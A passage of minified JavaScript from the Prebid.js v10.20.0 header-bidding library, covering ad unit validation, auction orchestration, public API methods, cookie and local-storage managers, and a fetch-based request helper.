u(e,t){if((0,i.isGptPubadsDefined)()){const t=f(e);if(t)return t}if((0,i.isApnGetTagDefined)()){const e=p(t);if(e)return e}return t}function f(e){const t=window.googletag.pubads().getSlots().find(t=>t.getTargetingKeys().find(n=>t.getTargeting(n).includes(e)));return t?t.getSlotElementId():null}function p(e){const t=window.apntag.getTag(e);return t&&t.targetId}c?function(e,t,n){new g.U9((r,i)=>{let o=10;const s=setInterval(()=>{let a=!1;Object.entries({width:t,height:n}).forEach(t=>{let[n,r]=t;/\d+px/.test(e.style[n])&&(e.style[n]=E(r),a=!0)}),(a||0===o--)&&(clearInterval(s),a?r():i(new Error("Could not resize anchor")))},50)})}(c,o,s):a(d?.parentElement)}({...t,width:n,height:r,adId:e})}}function E(e){return e?e+"px":"100%"}Object.assign(b,{[m]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);switch(t.action){case"assetRequest":(0,l.Hh)(n,()=>e((0,d.IX)(t,n)));break;case"allAssetRequest":(0,l.Hh)(n,()=>e((0,d.yl)(t,n)));break;default:(0,l.vW)(t,n,{resizeFn:v(t.adId,n)}),(0,l.Pk)(n)}}});var A=n(73391),w=n(91933),T=n(63006),I=n(80869),C=n(32592),S=n(87067),O=n(61443),B=n(51409),R=n(18014),U=n(37841);function k(){const e=(0,r.m)().scheduler??window.scheduler;return e?.yield?e.yield():g.U9.resolve()}var D=n(16169),_=n(41385),$=n(79236),q=n(36220);const x=[["format",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"object"==typeof e)],["w",o.Fq],["h",o.Fq],["btype",o.Uu],["battr",o.Uu],["pos",o.Fq],["mimes",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"string"==typeof e)],["topframe",e=>[1,0].includes(e)],["expdir",o.Uu],["api",o.Uu],["id",o.O8],["vcm",e=>[1,0].includes(e)]],W=new Map(x);var j=n(59794);function N(e,t){var n=this;return function(){for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return document.prerendering&&e()?new Promise(e=>{document.addEventListener("prerenderingchange",()=>{(0,i.logInfo)("Auctions were suspended while page was prerendering"),e(t.apply(n,o))},{once:!0})}):Promise.resolve(t.apply(n,o))}}var P=n(3516),M=n(40069),F=n(88417),G=n(765);const L=(0,r.m)(),{triggerUserSyncs:z}=A.zt,{ADD_AD_UNITS:V,REQUEST_BIDS:H,SET_TARGETING:Q}=c.qY;function J(e,t){let n=[];return(0,o.cy)(e)&&(t?e.length===t:e.length>0)&&(e.every(e=>(0,o.Uu)(e,2))?n=e:(0,o.Uu)(e,2)&&n.push(e)),n}function K(e,t){const n=(0,s.A)(e,`ortb2Imp.${t}`),r=(0,s.A)(e,`mediaTypes.${t}`);if(!n&&!r)return;const o={[j.G_]:q.Zy,[j.D4]:W}[t];o&&[...o].forEach(n=>{let[r,o]=n;const d=(0,s.A)(e,`mediaTypes.${t}.${r}`),c=(0,s.A)(e,`ortb2Imp.${t}.${r}`);void 0===d&&void 0===c||(void 0===d?(0,a.J)(e,`mediaTypes.${t}.${r}`,c):void 0===c?(0,a.J)(e,`ortb2Imp.${t}.${r}`,d):(0,i.deepEqual)(d,c)||((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,a.J)(e,`mediaTypes.${t}.${r}`,c)))})}function Y(e){const t=(0,o.Go)(e),n=t.mediaTypes.banner,r=null==n.sizes?null:J(n.sizes),s=e.ortb2Imp?.banner?.format??n?.format;let d;if(null!=s){(0,a.J)(t,"ortb2Imp.banner.format",s),n.format=s;try{d=s.filter(t=>{let{w:n,h:r,wratio:o,hratio:s}=t;return null!=(n??r)&&null!=(o??s)?((0,i.logWarn)("Ad unit banner.format specifies both w/h and wratio/hratio",e),!1):null!=n&&null!=r||null!=o&&null!=s}).map(e=>{let{w:t,h:n,wratio:r,hratio:i}=e;return[t??r,n??i]})}catch(t){(0,i.logError)(`Invalid format definition on ad unit ${e.code}`,s)}null==d||null==r||(0,i.deepEqual)(r,d)||(0,i.logWarn)(`Ad unit ${e.code} has conflicting sizes and format definitions`,e)}const c=d??r??[],l=e.ortb2Imp?.banner?.expdir??n.expdir;return null!=l&&(n.expdir=l,(0,a.J)(t,"ortb2Imp.banner.expdir",l)),c.length>0?(n.sizes=c,t.sizes=c):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),ee(t,"banner"),K(t,"banner"),t}function X(e){const t=(0,o.Go)(e);return ee(t,"audio"),K(t,"audio"),t}function Z(e){const t=(0,o.Go)(e),n=t.mediaTypes.video;if(n.playerSize){const e="number"==typeof n.playerSize[0]?2:1,r=J(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return ee(t,"video"),K(t,"video"),t}function ee(e,t,n){const r=(e?.mediaTypes||{})[t],s={banner:W,audio:F.Ai,video:q.Zy}[t];(0,o.Qd)(r)?null!=r&&Object.entries(r).forEach(o=>{let[a,d]=o;if(!s.has(a))return;s.get(a)(d)||("function"==typeof n?n(a,d,e):(delete r[a],(0,i.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.${t}.${a} ORTB property. The property has been removed.`)))}):(0,i.logWarn)(`validateOrtb${t}Fields: ${t}Params must be an object.`)}function te(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["types"])if(s.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,o.Go)(e),s=r.mediaTypes.native;if(s.ortb){if(s.ortb.assets?.some(e=>!(0,o.Et)(e.id)||e.id<0||e.id%1!=0))return t("native asset ID must be a nonnegative integer");if(n(e=>t(`ORTB native requests cannot specify "${e}"`)))return r;const e=Object.keys(c.x5).filter(e=>c.x5[e].includes("hb_native_")),a=Object.keys(s).filter(t=>e.includes(t));a.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${a} keys from request.`),a.forEach(e=>delete r.mediaTypes.native[e]))}else n(t=>(0,i.logWarn)(`mediaTypes.native.${t} is deprecated, consider using native ORTB instead`,e));return s.image&&s.image.sizes&&!Array.isArray(s.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),s.image&&s.image.aspect_ratios&&!Array.isArray(s.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),s.icon&&s.icon.sizes&&!Array.isArray(s.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function ne(e,t){const n=e?.mediaTypes?.[t]?.pos;if(!(0,o.Et)(n)||isNaN(n)||!isFinite(n)){const n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function re(e){const t=e=>`adUnit.code '${n.code}' ${e}`,n=e,r=n.mediaTypes,s=n.bids;return null==s||(0,o.cy)(s)?null==s&&null==n.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):r&&0!==Object.keys(r).length?(null==n.ortb2Imp||null!=s&&0!==s.length||(n.bids=[{bidder:null}],(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),n):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,S.L6)(),L.bidderSettings=L.bidderSettings||{},L.libLoaded=!0,L.version="v10.20.0",(0,i.logInfo)("Prebid.js v10.20.0 loaded"),L.adUnits=L.adUnits||[],L.pageViewIdPerBidder=L.pageViewIdPerBidder||new Map;const ie={validateAdUnit:re,validateBannerMediaType:Y,validateSizes:J};Object.assign(ie,{validateNativeMediaType:te}),Object.assign(ie,{validateVideoMediaType:Z}),Object.assign(ie,{validateAudioMediaType:X});const oe=(0,C.A_)("sync",function(e){const t=[];return e.forEach(e=>{const n=re(e);if(null==n)return;const r=n.mediaTypes;let i,o,s,a;r.banner&&(i=Y(n),r.banner.hasOwnProperty("pos")&&(i=ne(i,"banner"))),r.video&&(o=Z(i||n),r.video.hasOwnProperty("pos")&&(o=ne(o,"video"))),r.native&&(s=te(o||(i||n))),r.audio&&(a=X(s||n));const d=Object.assign({},i,o,s,a);t.push(d)}),t},"checkAdUnitSetup");function se(e,t){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(0,i.logInfo)(`Invoking ${(0,G.k)()}.${e}`,r),t.apply(this,r)}}function ae(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];(0,r.m)()[e]=n?se(e,t):t}function de(e){return ce(e)[e]}function ce(e){return I.iS.getAllTargeting(e)}function le(e){return(e=e.slice()).bids=e,e}function ue(e){const t=T.n[e]().filter(e=>T.n.getAdUnitCodes().includes(e.adUnitCode)),n=T.n.getLastAuctionId();return t.map(e=>e.adUnitCode).filter(i.uniques).map(e=>t.filter(t=>t.auctionId===n&&t.adUnitCode===e)).filter(e=>e&&e[0]&&e[0].adUnitCode).map(e=>({[e[0].adUnitCode]:le(e)})).reduce((e,t)=>Object.assign(e,t),{})}ae("triggerUserSyncs",z),ae("getAdserverTargetingForAdUnitCodeStr",function(e){if(e){const t=de(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")}),ae("getHighestUnusedBidResponseForAdUnitCode",function(e){if(e){const t=T.n.getAllBidsForAdUnitCode(e).filter(I.Yl);return t.length?t.reduce($.Vk):null}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")}),ae("getAdserverTargetingForAdUnitCode",de),ae("getAdserverTargeting",ce),ae("getConsentMetadata",function(){return _.SL.getConsentMeta()}),ae("getNoBids",function(){return ue("getNoBids")}),ae("getNoBidsForAdUnitCode",function(e){return le(T.n.getNoBids().filter(t=>t.adUnitCode===e))}),ae("getBidResponses",function(){return ue("getBidsReceived")}),ae("getBidResponsesForAdUnitCode",function(e){return le(T.n.getBidsReceived().filter(t=>t.adUnitCode===e))}),ae("setTargetingForGPTAsync",function(e,t){(0,i.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")}),ae("setTargetingForAst",function(e){I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),R.emit(Q,I.iS.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")}),ae("renderAd",async function(e,t,n){await k(),(0,l.BS)(e,t,n)}),ae("removeAdUnit",function(e){if(!e)return void(L.adUnits=[]);let t;t=(0,o.cy)(e)?e:[e],t.forEach(e=>{for(let t=L.adUnits.length-1;t>=0;t--)L.adUnits[t].code===e&&L.adUnits.splice(t,1)})});const ge=function(){const e=(0,C.A_)("async",function(e){let{bidsBackHandler:t,timeout:n,adUnits:r,adUnitCodes:s,labels:a,auctionId:d,ttlBuffer:c,ortb2:l,metrics:u,defer:f}=e??{};R.emit(H);const p=n||w.$W.getConfig("bidderTimeout");null==s||Array.isArray(s)||(s=[s]),s&&s.length?r=r.filter(e=>s.includes(e.code)):s=r&&r.map(e=>e.code),s=s.filter(i.uniques);let m={global:(0,i.mergeDeep)({},w.$W.getAnyConfig("ortb2")||{},l||{}),bidder:Object.fromEntries(Object.entries(w.$W.getBidderConfig()).map(e=>{let[t,n]=e;return[t,(0,o.Go)(n.ortb2)]}).filter(e=>{let[t,n]=e;return null!=n}))};m=(0,M.mZ)(m),(0,D.wU)(g.U9.resolve(m.global)).then(e=>(m.global=e,fe({bidsBackHandler:t,timeout:p,adUnits:r,adUnitCodes:s,labels:a,auctionId:d,ttlBuffer:c,ortb2Fragments:m,metrics:u,defer:f})))},"requestBids");return(0,C.Y6)(e,se("requestBids",N(()=>!w.$W.getConfig("allowPrerendering"),function(){const t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||L.adUnits;return t.adUnits=Array.isArray(n)?n.slice():[n],t.metrics=(0,U.K7)(),t.metrics.checkpoint("requestBids"),t.defer=(0,g.v6)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise})))}();ae("requestBids",ge,!1);const fe=(0,C.A_)("async",function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:s,auctionId:a,ortb2Fragments:d,metrics:c,defer:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const u=(0,B.pX)(w.$W.getConfig("s2sConfig")||[]);!function(e){e.forEach(e=>(0,q.V0)(e)),e.forEach(e=>(0,F.kl)(e))}(n);const g=(0,U.BO)(c).measureTime("requestBids.validate",()=>oe(n));function f(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}l.resolve({bids:t,timedOut:n,auctionId:r})}const p={};if(g.forEach(e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map(e=>e.bidder).filter(Boolean),o=B.Ay.bidderRegistry,s=n.filter(e=>!u.has(e));e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(p.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):p[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach(n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some(e=>a.includes(e))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter(e=>e.bidder!==n))})}),g&&0!==g.length){g.forEach(e=>{const t=e.ortb2Imp?.ext?.tid||p[e.code]||(0,i.generateUUID)();p.hasOwnProperty(e.code)||(p[e.code]=t),e.transactionId=t});const e=T.n.createAuction({adUnits:g,adUnitCodes:o,callback:f,cbTimeout:t,labels:s,auctionId:a,ortb2Fragments:d,metrics:c}),n=g.length;n>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${n} adUnits.`,g),o.forEach(t=>I.iS.setLatestAuctionForAdUnit(t,e.getAuctionId())),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),f()},"startAuction");ge.before(function(e,t){function n(e){let t;for(;t=e.shift();)t()}n(O.s0),n(he),e.call(this,t)},49),ae("addAdUnits",function(e){L.adUnits.push(...Array.isArray(e)?e:[e]),R.emit(V)});const pe={bidWon(e){if(T.n.getBidsRequested().map(e=>e.bids.map(e=>e.adUnitCode)).reduce(i.flatten).filter(i.uniques).includes(e))return!0;(0,i.logError)('The "'+e+'" placement is not defined.')}};function me(e,t){return pe.hasOwnProperty(e)&&pe[e](t)}ae("onEvent",function(e,t,n){(0,o.fp)(t)?!n||me(e,n)?R.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')}),ae("offEvent",function(e,t,n){n&&!me(e,n)||R.off(e,t,n)}),ae("getEvents",function(){return R.getEvents()}),ae("registerBidAdapter",function(e,t,n){try{const r=n?(0,P.xb)(n):e();B.Ay.registerBidAdapter(r,t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}}),ae("registerAnalyticsAdapter",function(e){try{B.Ay.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}});const he=[],be=(0,C.A_)("async",function(e){e&&!(0,i.isEmpty)(e)?B.Ay.enableAnalytics(e):(0,i.logError)(`${(0,G.k)()}.enableAnalytics should be called with option {}`)},"enableAnalyticsCb");let ye;function ve(e){ye.promise.then(()=>{if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)(`Commands written into ${(0,G.k)()}.cmd.push must be wrapped in a function`)})}async function Ee(e){for(const t of e){if(void 0===t.called)try{t.call(),t.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}await k()}}ae("enableAnalytics",function(e){he.push(be.bind(this,e))}),ae("aliasBidder",function(e,t,n){e&&t?B.Ay.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments",`${(0,G.k)()}.aliasBidder`)}),L.aliasRegistry=B.Ay.aliasRegistry,w.$W.getConfig("aliasRegistry",e=>{"private"===e.aliasRegistry&&delete L.aliasRegistry}),ae("getAllWinningBids",function(){return T.n.getAllWinningBids()}),ae("getAllPrebidWinningBids",function(){return(0,i.logWarn)("getAllPrebidWinningBids may be removed or renamed in a future version. This function returns bids that have won in prebid and have had targeting set but have not (yet?) won in the ad server. It excludes bids that have been rendered."),T.n.getBidsReceived().filter(e=>e.status===c.tl.BID_TARGETING_SET)}),ae("getHighestCpmBids",function(e){return I.iS.getWinningBids(e)}),ae("clearAllAuctions",function(){T.n.clearAllAuctions()}),ae("markWinningBidAsUsed",function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1,events:s=!1}=e;r&&null==n?t=I.iS.getWinningBids(r):n?t=T.n.getBidsReceived().filter(e=>e.adId===n):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o||s?(0,l.n6)(t[0]):T.n.addWinningBid(t[0]),(0,l.qn)(t[0]))}),ae("getConfig",w.$W.getAnyConfig),ae("readConfig",w.$W.readAnyConfig),ae("mergeConfig",w.$W.mergeConfig),ae("mergeBidderConfig",w.$W.mergeBidderConfig),ae("setConfig",w.$W.setConfig),ae("setBidderConfig",w.$W.setBidderConfig),L.que.push(()=>y()),ye=(0,g.v6)();ae("processQueue",N(()=>L.delayPrerendering,async function(){L.que.push=L.cmd.push=ve,(0,l.XO)(),C.A_.ready();try{await Ee(L.que),await Ee(L.cmd)}finally{ye.resolve()}}),!1),ae("triggerBilling",function(e){let{adId:t,adUnitCode:n}=e;T.n.getAllWinningBids().filter(e=>e.adId===t||null==t&&e.adUnitCode===n).forEach(e=>{B.Ay.triggerBilling(e),(0,l.vB)(e)})}),ae("refreshPageViewId",function(){for(const e of L.pageViewIdPerBidder.keys())L.pageViewIdPerBidder.set(e,(0,i.generateUUID)())})},59794:(e,t,n)=>{n.d(t,{D4:()=>o,FY:()=>a,GE:()=>d,G_:()=>i,LM:()=>s,s6:()=>r});const r="native",i="video",o="banner",s="adpod",a="audio",d=[r,i,o,a]},61443:(e,t,n)=>{n.d(t,{CK:()=>y,X0:()=>p,d_:()=>v,le:()=>h,p6:()=>A,qk:()=>f,s0:()=>m,vM:()=>b});var r=n(10466),i=n(77156),o=n(70736),s=n(53202),a=n(25291),d=n(45808),c=n(91933),l=n(32592),u=n(51409),g=n(77610);const f="html5",p="cookie";let m=[];function h(){let{moduleName:e,moduleType:t,advertiseKeys:n=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:i=s.io}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function l(r,s,l,f){let p=e;const m=c.$W.getCurrentBidder();m&&t===o.tW&&u.Ay.aliasRegistry[m]===e&&(p=m);const h={[a.Zw]:s,[a.OI]:f};n&&null!=l&&(h[a.Ez]=l);return r({valid:i(d.Ue,(0,g.s)(t,p,h))})}function h(e,t,n,r,i){if(!i||"function"!=typeof i)return l(e,t,n,r);m.push(function(){let o=l(e,t,n,r);i(o)})}function b(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return h(function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1},f,null,!1,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>h(function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1},f,null,!1,e),[`setDataIn${t}`]:(e,t,r)=>h(function(r){r&&r.valid&&i()&&n().setItem(e,t)},f,e,!0,r),[`getDataFrom${t}`]:(e,t)=>h(function(t){return t&&t.valid&&i()?n().getItem(e):null},f,e,!1,t),[`removeDataFrom${t}`]:(e,t)=>h(function(t){t&&t.valid&&i()&&n().removeItem(e)},f,e,!0,t)}}return{setCookie:function(e,t,n,r,i,o){return h(function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a="none"===r?.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}},p,e,!0,o)},getCookie:function(e,t){return h(function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null},p,e,!1,t)},cookiesAreEnabled:function(e){return h(function(e){return!(!e||!e.valid)&&((0,r.checkCookieSupport)()&&v())},p,null,!1,e)},...b("localStorage"),...b("sessionStorage"),findSimilarCookies:function(e,t){return h(function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}},p,e,!1,t)}}}function b(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.tW||t)&&r(),e=o.tW,t=n):t&&e||r(),h({moduleType:e,moduleName:t})}function y(e){return h({moduleName:e,moduleType:o.tp})}const v=(()=>{const e=y("storage");return(0,r.memoize)(function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;const i=new Date((0,r.timestamp)()+1e4).toUTCString(),o=`_rdc${Date.now()}`,s="writeable";n.setCookie(o,s,i,"Lax",t);return n.getCookie(o)===s&&(n.setCookie(o,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,t),!0)})})();function E(){if(!(0,r.hasDeviceAccess)())return{allow:!1}}(0,s.qB)(d.Ue,"deviceAccess config",E),(0,s.qB)(d.yg,"deviceAccess config",E),(0,s.qB)(d.Ue,"bidderSettings.*.storageAllowed",function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.u;if(e[a.Dk]!==o.tW)return;let n=t.get(e[a.q7],"storageAllowed");if(n&&!0!==n){const t=e[a.Zw];n=Array.isArray(n)?n.some(e=>e===t):n===t}else n=!!n;return n?void 0:{allow:n}});const A=(0,l.A_)("sync",(e,t)=>{})},62201:(e,t,n)=>{n.d(t,{RD:()=>y,Rz:()=>b,g4:()=>h,hd:()=>v,p3:()=>f});var r=n(45808),i=n(77610),o=n(53202),s=n(91933),a=n(32592),d=n(10466);const c={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout(()=>{n.abort(),(0,d.logError)(`Request timeout after ${e}ms`,t),r=null},e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},l="GET",u="POST",g="Content-Type",f=(0,a.A_)("async",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return e.withCredentials&&(e.withCredentials=t&&n?(0,o.io)(r.yg,(0,i.s)(t,n)):(0,d.hasDeviceAccess)()),e},"processRequestOptions");function p(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=(t,n)=>{let o;null==e||null!=n?.signal||s.$W.getConfig("disableAjaxTimeout")||(o=c.timeout(e,t),n=Object.assign({signal:o.signal},n)),f(n,r,i);let a=c.fetch(t,n);return null!=o?.done&&(a=a.finally(o.done)),a};return null==t&&null==n||(o=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally(()=>n(o))),s})(o)),o}function m(e,t){let n,{status:r,statusText:i="",headers:o,url:s}=e;function a(e){if(void 0===n)try{n=(new DOMParser).parseFromString(t,o?.get(g)?.split(";")?.[0])}catch(t){n=null,e&&e(t)}return n}return{readyState:XMLHttpRequest.DONE,status:r,statusText:i,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return a(d.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:a()},this)},timedOut:!1}}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=p(e,{request:t,done:n},arguments.length>2?arguments[2]:void 0,arguments.length>3?arguments[3]:void 0);return function(e,t,n){!function(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,d.logError)("Network error",e,t)};e.then(e=>e.text().then(t=>[e,t])).then(e=>{let[t,i]=e;const o=m(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)},e=>r("",Object.assign(m({status:0},""),{reason:e,timedOut:"AbortError"===e?.name})))}(r(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?u:l);if(r===l&&t){const r=(0,d.parseUrl)(e,n);Object.assign(r.search,t),e=(0,d.buildUrl)(r)}const i=new Headers(n.customHeaders);i.set(g,n.contentType||"text/plain");const o={method:r,headers:i};return r!==l&&t&&(o.body=t),n.withCredentials&&(o.credentials="include"),isSecureContext&&(["browsingTopics","adAuctionHeaders"].forEach(e=>{n[e]&&(o[e]=!0)}),null!=n.suppressTopicsEnrollmentWarning&&(o.suppressTopicsEnrollmentWarning=n.suppressTopicsEnrollmentWarning)),n.keepalive&&(o.keepalive=!0),c.makeRequest(e,o)}(e,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})),t)}}function b(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)}const y=h(),v=p()},63006:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(10466),i=n(71186);function o(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find(e=>e.getAuctionId()===n)},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap(e=>e.getAdUnits()).find(e=>e.adUnitId===n)},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap(e=>e.getBidRequests());return null!=r&&(t=t.filter(e=>e.bidderRequestId===r)),null==n?t[0]:t.find(e=>e.bids&&null!=e.bids.find(e=>e.bidId===n))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap(e=>e.getBidRequests()).flatMap(e=>e.bids).find(e=>e&&e.bidId===n)},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var s=n(11418),a=n(37841),d=n(10939),c=n(15482);const l=function(){const e=(0,d.H)({startTime:e=>e.end.then(()=>e.getAuctionEnd()),ttl:e=>null==(0,c.S9)()?null:e.end.then(()=>1e3*Math.max((0,c.S9)(),...e.getBidsReceived().map(e=>e.ttl)))});(0,c.lc)(()=>e.refresh());const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function l(){return e.toArray().flatMap(e=>e.getBidsReceived())}return t.addWinningBid=function(e){const t=(0,a.BO)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===i.UZ},getAdUnitCodes:{post:r.uniques}}).forEach(n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))}),t.getAllBidsForAdUnitCode=function(e){return l().filter(t=>t&&t.adUnitCode===e)},t.createAuction=function(t){const n=(0,i.mX)(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return 